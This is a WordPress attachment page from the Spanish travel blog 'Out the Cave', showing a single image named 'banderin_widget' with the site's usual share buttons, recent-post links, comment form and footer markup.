			<li><a class="googleplus-share" data-title="banderin_widget" data-url="https://outhecave.com/banderin_widget/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-googleplus" data-cacheid="icon-69787a153f5b5" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.146 153.104v-95.504h-32.146v95.504h-95.504v32.146h95.504v95.504h32.145v-95.504h95.504v-32.146h-95.504zm-128.75-95.504h-137.717c-61.745 0-119.869 48.332-119.869 102.524 0 55.364 42.105 100.843 104.909 100.843 4.385 0 8.613.296 12.772 0-4.074 7.794-6.982 16.803-6.982 25.925 0 12.17 5.192 22.583 12.545 31.46-5.303-.046-10.783.067-16.386.402-37.307 2.236-68.08 13.344-91.121 32.581-18.765 12.586-32.751 28.749-39.977 46.265-3.605 8.154-5.538 16.62-5.538 25.14l.018.82-.018.983c0 49.744 64.534 80.863 141.013 80.863 87.197 0 135.337-49.447 135.337-99.192l-.003-.363.003-.213-.019-1.478c-.007-.672-.012-1.346-.026-2.009-.012-.532-.029-1.058-.047-1.583-1.108-36.537-13.435-59.361-48.048-83.887-12.469-8.782-36.267-30.231-36.267-42.81 0-14.769 4.221-22.041 26.439-39.409 22.782-17.79 38.893-39.309 38.893-68.424 0-34.65-15.439-76.049-44.392-76.049h43.671l30.81-32.391zm-85.642 298.246c19.347 13.333 32.891 24.081 37.486 41.754v.001l.056.203c1.069 4.522 1.645 9.18 1.666 13.935-.325 37.181-26.35 66.116-100.199 66.116-52.713 0-90.82-31.053-91.028-68.414.005-.43.008-.863.025-1.292l.002-.051c.114-3.006.505-5.969 1.15-8.881.127-.54.241-1.082.388-1.617 1.008-3.942 2.502-7.774 4.399-11.478 18.146-21.163 45.655-33.045 82.107-35.377 28.12-1.799 53.515 2.818 63.95 5.101zm-47.105-107.993c-35.475-1.059-69.194-39.691-75.335-86.271-6.121-46.61 17.663-82.276 53.154-81.203 35.483 1.06 69.215 38.435 75.336 85.043 6.121 46.583-17.685 83.517-53.154 82.43z"/></svg></a></li>
			<li><a class="pinterest-share" data-image="https://outhecave.com/wp-content/uploads/2017/05/banderin_widget.png" data-title="banderin_widget" data-url="https://outhecave.com/banderin_widget/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-pinterest" data-cacheid="icon-69787a153f6f4" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M267.702-6.4c-135.514 0-203.839 100.197-203.839 183.724 0 50.583 18.579 95.597 58.402 112.372 6.536 2.749 12.381.091 14.279-7.361 1.325-5.164 4.431-18.204 5.83-23.624 1.913-7.363 1.162-9.944-4.107-16.38-11.483-13.968-18.829-32.064-18.829-57.659 0-74.344 53.927-140.883 140.431-140.883 76.583 0 118.657 48.276 118.657 112.707 0 84.802-36.392 156.383-90.42 156.383-29.827 0-52.161-25.445-45.006-56.672 8.569-37.255 25.175-77.456 25.175-104.356 0-24.062-12.529-44.147-38.469-44.147-30.504 0-55 32.548-55 76.119 0 27.782 9.097 46.546 9.097 46.546s-31.209 136.374-36.686 160.269c-10.894 47.563-1.635 105.874-.853 111.765.456 3.476 4.814 4.327 6.786 1.67 2.813-3.781 39.131-50.022 51.483-96.234 3.489-13.087 20.066-80.841 20.066-80.841 9.906 19.492 38.866 36.663 69.664 36.663 91.686 0 153.886-86.2 153.886-201.577 0-87.232-71.651-168.483-180.547-168.483z"/></svg></a></li>
			<li><a class="linkedin-share" data-title="banderin_widget" data-url="https://outhecave.com/banderin_widget/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-linkedin" data-cacheid="icon-69787a153f80b" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80.111 25.6c-29.028 0-48.023 20.547-48.023 47.545 0 26.424 18.459 47.584 46.893 47.584h.573c29.601 0 47.999-21.16 47.999-47.584-.543-26.998-18.398-47.545-47.442-47.545zm-48.111 128h96v320.99h-96v-320.99zm323.631-7.822c-58.274 0-84.318 32.947-98.883 55.996v1.094h-.726c.211-.357.485-.713.726-1.094v-48.031h-96.748c1.477 31.819 0 320.847 0 320.847h96.748v-171.241c0-10.129.742-20.207 3.633-27.468 7.928-20.224 25.965-41.185 56.305-41.185 39.705 0 67.576 31.057 67.576 76.611v163.283h97.717v-176.313c0-104.053-54.123-152.499-126.347-152.499z"/></svg></a></li>
		</ul>
	</div>
	
	<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><svg  class="mk-svg-icon" data-name="mk-moon-print-3" data-cacheid="icon-69787a153f9ec" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 288v128h-384v-128h-64v192h512v-192zm-32-256h-320v352h320v-352zm-64 288h-192v-32h192v32zm0-96h-192v-32h192v32zm0-96h-192v-32h192v32z"/></svg></a>
<div class="clearboth"></div>
</div>
	
	<div class="clearboth"></div>
<div class="mk-single-content clearfix">
	<p class="attachment"><a href='https://i0.wp.com/outhecave.com/wp-content/uploads/2017/05/banderin_widget.png?ssl=1'><img width="300" height="300" src="https://i0.wp.com/outhecave.com/wp-content/uploads/2017/05/banderin_widget.png?resize=300%2C300&#038;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/outhecave.com/wp-content/uploads/2017/05/banderin_widget.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/outhecave.com/wp-content/uploads/2017/05/banderin_widget.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/outhecave.com/wp-content/uploads/2017/05/banderin_widget.png?resize=225%2C225&amp;ssl=1 225w, https://i0.wp.com/outhecave.com/wp-content/uploads/2017/05/banderin_widget.png?resize=200%2C200&amp;ssl=1 200w" sizes="(max-width: 300px) 100vw, 300px" itemprop="image" data-recalc-dims="1" /></a></p>
</div>


		<div class="single-post-tags">
					</div>

	
	
	
	<section class="blog-similar-posts"><div class="similar-post-title">Recent Posts</div><ul class="four-cols"><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://outhecave.com/conocer-lugares/museo-de-historia-natural-berlin/" title="Museo de Historia Natural &#8211; Berlín"><img src="https://outhecave.com/wp-content/uploads/bfi_thumb/dummy-transparent-n6tfsoelkxzzyo6xbr13k3l6ljroryp7uxtximbpvm.png" data-mk-image-src-set='{"default":"https://outhecave.com/wp-content/uploads/bfi_thumb/cabecera_museo-obc53n1lsv6hj80sz6l63tgti3ld544y91m9q0bnwi.jpg","2x":"https://outhecave.com/wp-content/uploads/bfi_thumb/cabecera_museo-obc53n1owp33wu5okdgf89lmye3x35cfydkje3s3gk.jpg","mobile":"","responsive":"true"}' alt="Museo de Historia Natural &#8211; Berlín" /><div class="image-hover-overlay"></div></a><a href="https://outhecave.com/conocer-lugares/museo-de-historia-natural-berlin/" class="mk-similiar-title">Museo de Historia Natural &#8211; Berlín</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://outhecave.com/conocer-lugares/puerta-de-brandenburgo-berlin/" title="Puerta de Brandenburgo &#8211; Berlín"><img src="https://outhecave.com/wp-content/uploads/bfi_thumb/dummy-transparent-n6tfsoelkxzzyo6xbr13k3l6ljroryp7uxtximbpvm.png" data-mk-image-src-set='{"default":"https://outhecave.com/wp-content/uploads/bfi_thumb/cover_brandenburgo-oahequca86k4tjkm6gs8rz5xqwnyxtkmmsuidcvmwy.jpg","2x":"https://outhecave.com/wp-content/uploads/bfi_thumb/cover_brandenburgo-oahequcdc0gr75phrnnhwfar776ivus4c4ss1gc2h0.jpg","mobile":"","responsive":"true"}' alt="Puerta de Brandenburgo &#8211; Berlín" /><div class="image-hover-overlay"></div></a><a href="https://outhecave.com/conocer-lugares/puerta-de-brandenburgo-berlin/" class="mk-similiar-title">Puerta de Brandenburgo &#8211; Berlín</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://outhecave.com/blog/ferias-y-muestras/cumbre-global-de-discapacidad-argentina-2019/" title="Cumbre Global de Discapacidad Argentina 2019"><img src="https://outhecave.com/wp-content/uploads/bfi_thumb/dummy-transparent-n6tfsoelkxzzyo6xbr13k3l6ljroryp7uxtximbpvm.png" data-mk-image-src-set='{"default":"https://outhecave.com/wp-content/uploads/bfi_thumb/cover_cumbre-oa6ts3oua643dezxmozsjcdhz4vi7o06150jbpuzsy.jpg","2x":"https://outhecave.com/wp-content/uploads/bfi_thumb/cover_cumbre-oa6ts3oxe00pr14t7vv1nsibffe25p7nqgysztbfd0.jpg","mobile":"","responsive":"true"}' alt="Cumbre Global de Discapacidad Argentina 2019" /><div class="image-hover-overlay"></div></a><a href="https://outhecave.com/blog/ferias-y-muestras/cumbre-global-de-discapacidad-argentina-2019/" class="mk-similiar-title">Cumbre Global de Discapacidad Argentina 2019</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://outhecave.com/conocer-lugares/quartiere-coppede-roma/" title="Quartiere Coppedè &#8211; Roma"><img src="https://outhecave.com/wp-content/uploads/bfi_thumb/dummy-transparent-n6tfsoelkxzzyo6xbr13k3l6ljroryp7uxtximbpvm.png" data-mk-image-src-set='{"default":"https://outhecave.com/wp-content/uploads/bfi_thumb/cabecera_coppede-o7hc191z1lbny6npuudkvjgzjk4xovvuehnxybiz7m.jpg","2x":"https://outhecave.com/wp-content/uploads/bfi_thumb/cabecera_coppede-o7hc19225f8absslg18tzzlszunhmx3c3tm7mezero.jpg","mobile":"","responsive":"true"}' alt="Quartiere Coppedè &#8211; Roma" /><div class="image-hover-overlay"></div></a><a href="https://outhecave.com/conocer-lugares/quartiere-coppede-roma/" class="mk-similiar-title">Quartiere Coppedè &#8211; Roma</a></div></li></ul><div class="clearboth"></div></section>
	
<section id="comments">

 


		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="respond-heading">Leave a Comment</div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/banderin_widget/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form action="https://outhecave.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<div class="comment-textarea"><textarea placeholder="LEAVE YOUR COMMENT" class="textarea" name="comment" rows="8" id="comment" tabindex="58"></textarea></div><div class="comment-form-name comment-form-row"><input type="text" name="author" class="text_input" id="author" tabindex="54" placeholder="Name (Required)"  /></div>
<div class="comment-form-email comment-form-row"><input type="text" name="email" class="text_input" id="email" tabindex="56" placeholder="Email (Required)" /></div>
<div class="comment-form-website comment-form-row"><input type="text" name="url" class="text_input" id="url" tabindex="57" placeholder="Website" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="comment-form-mailpoet">
      <label for="mailpoet_subscribe_on_comment">
        <input
          type="checkbox"
          id="mailpoet_subscribe_on_comment"
          value="1"
          name="mailpoet[subscribe_on_comment]"
        />&nbsp;Sí, me gustaría recibir vuestra newsletter
      </label>
    </p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Recibir un email con cada nueva entrada.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="POST COMMENT" /> <input type='hidden' name='comment_post_ID' value='954' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="eea37227ba" /></p><p class="wysija-after-comment"><label for="wysija-box-after-comment"><input type="checkbox" id="wysija-box-after-comment" value="1" name="wysija[comment_subscribe]">Sí, me gustaría recibir vuestra newsletter</label></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="18"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende cómo se procesan los datos de tus comentarios</a>.</p>


</section>

	
</article>

                      
                      <div class="clearboth"></div>
                                            </div>
                <aside id="mk-sidebar" class="mk-builtin" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" >
    <div class="sidebar-wrapper">
        </div>
</aside>                <div class="clearboth"></div>
                
                </div>
            </div>


                
        </div>          

<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
        <div class="footer-wrapper mk-grid">
        <div class="mk-padding-wrapper">
            		<div class="mk-col-1-4"><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><img src="http://outhecave.com/wp-content/uploads/2018/09/visita_movil-3.svg" /></p>
</div>
		</section></div>
			<div class="mk-col-1-4"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://outhecave.com/news_category/10-buenas-noticias/"><img src="https://outhecave.com/wp-content/uploads/2019/05/10bn_footer2.svg" alt="10 Buenas Noticias, todas las semanas en Out the Cave"/></a></div></section><section id="social-2" class="widget widget_social_networks"><div class="widgettitle">Más Out the Cave:</div><div id="social-69787a154cebf" class="align-left"><a href="https://www.facebook.com/outhecave" rel="nofollow" class="builtin-icons custom medium facebook-hover" target="_blank" alt="Síguenos en facebook" title="Síguenos en facebook"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-facebook" data-cacheid="icon-69787a154d062" style=" height:24px; width: 24px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm64.057 159.299h-49.041c-7.42 0-14.918 7.452-14.918 12.99v19.487h63.723c-2.081 28.41-6.407 64.679-6.407 64.679h-57.566v159.545h-63.929v-159.545h-32.756v-64.474h32.756v-33.53c0-8.098-1.706-62.336 70.46-62.336h57.678v63.183z"/></svg></a><a href="https://instagram.com/out_the_cave" rel="nofollow" class="builtin-icons custom medium instagram-hover" target="_blank" alt="Síguenos en instagram" title="Síguenos en instagram"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-instagram" data-cacheid="icon-69787a154d186" style=" height:24px; width: 24px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256 297.6c27.2 0 48-20.8 48-48s-20.8-48-48-48-48 20.8-48 48 20.8 48 48 48zm80-48c0 44.8-35.2 80-80 80s-80-35.2-80-80c0-8 0-12.8 3.2-19.2h-19.2v107.2c0 4.8 3.2 9.6 9.6 9.6h174.4c4.8 0 9.6-3.2 9.6-9.6v-107.2h-19.2c1.6 6.4 1.6 11.2 1.6 19.2zm-22.4-48h28.8c4.8 0 9.6-3.2 9.6-9.6v-28.8c0-4.8-3.2-9.6-9.6-9.6h-28.8c-4.8 0-9.6 3.2-9.6 9.6v28.8c0 6.4 3.2 9.6 9.6 9.6zm-57.6-208c-140.8 0-256 115.2-256 256s115.2 256 256 256 256-115.2 256-256-115.2-256-256-256zm128 355.2c0 16-12.8 28.8-28.8 28.8h-198.4c-9.6 0-28.8-12.8-28.8-28.8v-198.4c0-16 12.8-28.8 28.8-28.8h196.8c16 0 28.8 12.8 28.8 28.8v198.4z"/></svg></a><a href="https://www.pinterest.es/outhecave/" rel="nofollow" class="builtin-icons custom medium pinterest-hover" target="_blank" alt="Síguenos en pinterest" title="Síguenos en pinterest"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-pinterest" data-cacheid="icon-69787a154d28d" style=" height:24px; width: 24px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm25.508 327.119c-20.463 0-39.703-10.759-46.285-22.973 0 0-11.014 42.454-13.332 50.654-8.206 28.956-32.336 57.931-34.204 60.3-1.31 1.665-4.206 1.132-4.509-1.046-.518-3.692-6.671-40.229.567-70.031 3.638-14.973 24.374-100.423 24.374-100.423s-6.043-11.758-6.043-29.166c0-27.301 16.275-47.695 36.541-47.695 17.236 0 25.559 12.585 25.559 27.661 0 16.856-11.034 42.045-16.726 65.388-4.754 19.568 10.085 35.51 29.901 35.51 35.895 0 60.076-44.851 60.076-97.988 0-40.37-27.955-70.62-78.837-70.62-57.474 0-93.302 41.693-93.302 88.276 0 16.037 4.881 27.376 12.511 36.129 3.501 4.032 4 5.65 2.728 10.264-.929 3.396-2.993 11.566-3.874 14.802-1.261 4.669-5.144 6.335-9.488 4.613-26.458-10.512-38.802-38.716-38.802-70.411 0-52.337 45.394-115.119 135.43-115.119 72.351 0 119.955 50.911 119.955 105.569 0 72.294-41.325 126.306-102.241 126.306z"/></svg></a><a href="https://twitter.com/outhecave" rel="nofollow" class="builtin-icons custom medium twitter-hover" target="_blank" alt="Síguenos en twitter" title="Síguenos en twitter"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-twitter" data-cacheid="icon-69787a154d387" style=" height:24px; width: 24px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256-6.4c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm146.24 258.654c-31.365 127.03-241.727 180.909-338.503 49.042 37.069 35.371 101.619 38.47 142.554-3.819-24.006 3.51-41.47-20.021-11.978-32.755-26.523 2.923-41.27-11.201-47.317-23.174 6.218-6.511 13.079-9.531 26.344-10.407-29.04-6.851-39.751-21.057-43.046-38.284 8.066-1.921 18.149-3.578 23.656-2.836-25.431-13.295-34.274-33.291-32.875-48.326 45.438 16.866 74.396 30.414 98.613 43.411 8.626 4.591 18.252 12.888 29.107 23.393 13.835-36.534 30.915-74.19 60.169-92.874-.493 4.236-2.758 8.179-5.764 11.406 8.298-7.535 19.072-12.719 30.027-14.216-1.257 8.22-13.105 12.847-20.249 15.539 5.414-1.688 34.209-14.531 37.348-7.216 3.705 8.328-19.867 12.147-23.872 13.593-2.985 1.004-5.992 2.105-8.936 3.299 36.492-3.634 71.317 26.456 81.489 63.809.719 2.687 1.44 5.672 2.1 8.801 13.341 4.978 37.521-.231 45.313-5.023-5.63 13.315-20.268 23.121-41.865 24.912 10.407 4.324 30.018 6.691 43.544 4.396-8.563 9.193-22.379 17.527-45.859 17.329z"/></svg></a><a href="https://www.youtube.com/channel/UC4DfTv2qBLDgFLdbgJnKOgw" rel="nofollow" class="builtin-icons custom medium youtube-hover" target="_blank" alt="Síguenos en youtube" title="Síguenos en youtube"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-youtube" data-cacheid="icon-69787a154d487" style=" height:24px; width: 24px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M202.48 284.307v-14.152l-56.999-.098v13.924l17.791.053v95.84h17.835l-.013-95.567h21.386zm24.889 65.266c0 7.385.448 11.076-.017 12.377-1.446 3.965-7.964 8.156-10.513.43-.427-1.353-.049-5.44-.049-12.447l-.07-51.394h-17.734l.053 50.578c.022 7.752-.172 13.537.061 16.164.44 4.644.286 10.049 4.584 13.133 8.026 5.793 23.391-.861 27.24-9.123l-.04 10.547 14.319.019v-81.318h-17.835v51.035zm46.259-47.854l.062-31.592-17.809.035-.089 109.006 14.645-.219 1.335-6.785c18.715 17.166 30.485 5.404 30.458-15.174l-.035-42.49c-.017-16.183-12.129-25.887-28.567-12.781zm15.364 58.35c0 3.524-3.515 6.39-7.805 6.39s-7.797-2.867-7.797-6.39v-47.695c0-3.526 3.507-6.408 7.797-6.408 4.289 0 7.805 2.883 7.805 6.408v47.695zm-36.294-164.046c4.343 0 7.876-3.912 7.876-8.698v-44.983c0-4.778-3.532-8.684-7.876-8.684-4.338 0-7.903 3.906-7.903 8.684v44.984c0 4.786 3.565 8.698 7.903 8.698zm3.302-202.423c-141.385 0-256 114.615-256 256s114.615 256 256 256 256-114.615 256-256-114.615-256-256-256zm31.394 129.297h16.34v65.764c0 3.564 2.935 6.473 6.505 6.473 3.586 0 6.512-2.909 6.512-6.473v-65.764h15.649v84.5h-19.866l.334-6.996c-1.354 2.844-3.024 4.971-5.001 6.399-1.988 1.433-4.255 2.127-6.83 2.127-2.928 0-5.381-.681-7.297-2.026-1.933-1.366-3.366-3.178-4.29-5.418-.915-2.26-1.476-4.602-1.705-7.037-.219-2.457-.351-7.295-.351-14.556v-56.991zm-48.83.883c3.511-2.769 8.003-4.158 13.471-4.158 4.592 0 8.539.901 11.826 2.673 3.305 1.771 5.854 4.083 7.631 6.931 1.801 2.856 3.022 5.793 3.673 8.799.66 3.046.994 7.643.994 13.836v21.369c0 7.84-.317 13.606-.923 17.267-.599 3.67-1.908 7.072-3.912 10.272-1.988 3.156-4.544 5.52-7.647 7.028-3.137 1.516-6.733 2.259-10.786 2.259-4.531 0-8.341-.619-11.488-1.933-3.156-1.292-5.59-3.261-7.331-5.858-1.754-2.594-2.985-5.772-3.727-9.468-.756-3.7-1.113-9.26-1.113-16.666v-22.371c0-8.113.685-14.446 2.026-19.012 1.345-4.549 3.78-8.211 7.305-10.966zm-52.06-34.18l11.946 41.353 11.77-41.239h20.512l-22.16 55.523-.023 64.81h-18.736l-.031-64.788-23.566-55.659h20.287zm197.528 280.428c0 21.764-18.882 39.572-41.947 39.572h-172.476c-23.078 0-41.951-17.808-41.951-39.572v-90.733c0-21.755 18.873-39.573 41.951-39.573h172.476c23.065 0 41.947 17.819 41.947 39.573v90.733zm-39.38-18.602l-.034 1.803v7.453c0 4-3.297 7.244-7.298 7.244h-2.619c-4.015 0-7.313-3.244-7.313-7.244v-19.61h30.617v-11.515c0-8.42-.229-16.832-.924-21.651-2.188-15.224-23.549-17.64-34.353-9.853-3.384 2.435-5.978 5.695-7.478 10.074-1.522 4.377-2.269 10.363-2.269 17.967v25.317c0 42.113 51.14 36.162 45.041-.053l-13.37.068zm-16.947-34.244c0-4.361 3.586-7.922 7.964-7.922h1.063c4.394 0 7.981 3.56 7.981 7.922l-.192 9.81h-16.887l.072-9.81z"/></svg></a>
					<style>
						#social-69787a154cebf a { 
							opacity: 1 !important;color: #9f9f9f !important;}
						#social-69787a154cebf a:hover { color: #f6af51 !important;}
						#social-69787a154cebf a:hover .mk-svg-icon { fill: #f6af51 !important;}</style></div></section></div>
			<div class="mk-col-1-4">		<section id="recent-posts-4" class="widget widget_recent_entries">		<div class="widgettitle">Que no se te escape:</div>		<ul>
											<li>
					<a href="https://outhecave.com/conocer-lugares/museo-de-historia-natural-berlin/">Museo de Historia Natural &#8211; Berlín</a>
									</li>
											<li>
					<a href="https://outhecave.com/conocer-lugares/puerta-de-brandenburgo-berlin/">Puerta de Brandenburgo &#8211; Berlín</a>
									</li>
											<li>
					<a href="https://outhecave.com/blog/ferias-y-muestras/cumbre-global-de-discapacidad-argentina-2019/">Cumbre Global de Discapacidad Argentina 2019</a>
									</li>
											<li>
					<a href="https://outhecave.com/conocer-lugares/quartiere-coppede-roma/">Quartiere Coppedè &#8211; Roma</a>
									</li>
											<li>
					<a href="https://outhecave.com/blog/accesibilidad-o-acceso-a-la-prensa/">¿Accesibilidad o &#171;acceso a la prensa&#187;?</a>
									</li>
											<li>
					<a href="https://outhecave.com/conocer-lugares/clickflow/semana-santa-2019/">Semana Santa 2019</a>
									</li>
											<li>
					<a href="https://outhecave.com/conocer-lugares/27-semanas-santas-en-espana/">27 Semanas Santas en España</a>
									</li>
					</ul>
		</section></div>
			<div class="mk-col-1-4"><section id="contact_info-2" class="widget widget_contact_info"><div class="widgettitle">¿Quieres vincularte a Out the Cave?</div>			<ul itemscope="itemscope" itemtype="https://schema.org/Person" >
				
						<li><svg  class="mk-svg-icon" data-name="mk-icon-home" data-cacheid="icon-69787a1553629" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1408 992v480q0 26-19 45t-45 19h-384v-384h-256v384h-384q-26 0-45-19t-19-45v-480q0-1 .5-3t.5-3l575-474 575 474q1 2 1 6zm223-69l-62 74q-8 9-21 11h-3q-13 0-21-7l-692-577-692 577q-12 8-24 7-13-2-21-11l-62-74q-8-10-7-23.5t11-21.5l719-599q32-26 76-26t76 26l244 204v-195q0-14 9-23t23-9h192q14 0 23 9t9 23v408l219 182q10 8 11 21.5t-7 23.5z"/></svg><span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">¿Eres una agencia de viajes, responsable de turismo en una comunidad, provincia o ciudad, hotel o servicio turístico?
Ponte en contacto con nosotros para mostrarte en Out the Cave!</span></li>									
							<li><svg  class="mk-svg-icon" data-name="mk-icon-envelope" data-cacheid="icon-69787a1553763" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 710v794q0 66-47 113t-113 47h-1472q-66 0-113-47t-47-113v-794q44 49 101 87 362 246 497 345 57 42 92.5 65.5t94.5 48 110 24.5h2q51 0 110-24.5t94.5-48 92.5-65.5q170-123 498-345 57-39 100-87zm0-294q0 79-49 151t-122 123q-376 261-468 325-10 7-42.5 30.5t-54 38-52 32.5-57.5 27-50 9h-2q-23 0-50-9t-57.5-27-52-32.5-54-38-42.5-30.5q-91-64-262-182.5t-205-142.5q-62-42-117-115.5t-55-136.5q0-78 41.5-130t118.5-52h1472q65 0 112.5 47t47.5 113z"/></svg><span>
				<a itemprop="email" href="mailto:hola&#64;outhecave.com">hola&#64;outhecave.com</a></span></li>
			
									</ul>
		</section></div>
	            <div class="clearboth"></div>
        </div>
    </div>
        <div id="sub-footer">
	<div class=" mk-grid">
		
    	<span class="mk-footer-copyright">Copyright All Rights Reserved © 2019 Out the Cave - <a href="http://outhecave.com/otc/politica-de-cookies/"><b>Política de cookies</b></a></span>
    		</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-69787a15539f6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>

	<div class="mk-quick-contact-wrapper  js-bottom-corner-btn js-bottom-corner-btn--contact">
			
		<a href="#" class="mk-quick-contact-link"><svg  class="mk-svg-icon" data-name="mk-icon-envelope" data-cacheid="icon-69787a1553ba0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 710v794q0 66-47 113t-113 47h-1472q-66 0-113-47t-47-113v-794q44 49 101 87 362 246 497 345 57 42 92.5 65.5t94.5 48 110 24.5h2q51 0 110-24.5t94.5-48 92.5-65.5q170-123 498-345 57-39 100-87zm0-294q0 79-49 151t-122 123q-376 261-468 325-10 7-42.5 30.5t-54 38-52 32.5-57.5 27-50 9h-2q-23 0-50-9t-57.5-27-52-32.5-54-38-42.5-30.5q-91-64-262-182.5t-205-142.5q-62-42-117-115.5t-55-136.5q0-78 41.5-130t118.5-52h1472q65 0 112.5 47t47.5 113z"/></svg></a>
		<div id="mk-quick-contact">
			<div class="mk-quick-contact-title">¡Hola!</div>
			<p>Aquí estamos para cualquier consulta, opinión o comentario que quieras compartir con nosotros.
¡Estaremos encantados de tomar contacto contigo apenas tengamos el primer hueco!</p>
			<form class="mk-contact-form" method="post" novalidate="novalidate">
				<input type="text" placeholder="Name*" required="required" id="name" name="name" class="text-input" value="" tabindex="425" />
				<input type="email" data-type="email" required="required" placeholder="Email*" id="email" name="email" class="text-input" value="" tabindex="426"  />
				<textarea placeholder="Message*" required="required" id="content" name="content" class="textarea" tabindex="427"></textarea>
				
				<div class="btn-cont">
                    <button tabindex="428" class="mk-progress-button mk-contact-button shop-flat-btn shop-skin-btn" data-style="move-up">
                        <span class="mk-progress-button-content">Send</span>
                        <span class="mk-progress">
                            <span class="mk-progress-inner"></span>
                        </span>
                        <span class="state-success"><svg  class="mk-svg-icon" data-name="mk-moon-checkmark" data-cacheid="icon-69787a1553e60" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 64l-240 240-112-112-80 80 192 192 320-320z"/></svg></span>
                        <span class="state-error"><svg  class="mk-svg-icon" data-name="mk-moon-close" data-cacheid="icon-69787a15540a4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M507.331 411.33l-.006-.005-155.322-155.325 155.322-155.325.006-.005c1.672-1.673 2.881-3.627 3.656-5.708 2.123-5.688.912-12.341-3.662-16.915l-73.373-73.373c-4.574-4.573-11.225-5.783-16.914-3.66-2.08.775-4.035 1.984-5.709 3.655l-.004.005-155.324 155.326-155.324-155.325-.005-.005c-1.673-1.671-3.627-2.88-5.707-3.655-5.69-2.124-12.341-.913-16.915 3.66l-73.374 73.374c-4.574 4.574-5.784 11.226-3.661 16.914.776 2.08 1.985 4.036 3.656 5.708l.005.005 155.325 155.324-155.325 155.326-.004.005c-1.671 1.673-2.88 3.627-3.657 5.707-2.124 5.688-.913 12.341 3.661 16.915l73.374 73.373c4.575 4.574 11.226 5.784 16.915 3.661 2.08-.776 4.035-1.985 5.708-3.656l.005-.005 155.324-155.325 155.324 155.325.006.004c1.674 1.672 3.627 2.881 5.707 3.657 5.689 2.123 12.342.913 16.914-3.661l73.373-73.374c4.574-4.574 5.785-11.227 